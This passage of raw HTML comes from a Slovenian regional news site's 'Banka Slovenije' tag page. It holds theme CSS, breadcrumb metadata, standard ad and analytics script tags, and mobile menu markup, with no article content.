    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/banka-slovenije/",
                                "name": "Banka Slovenije"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-banka-slovenije tag-2860 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
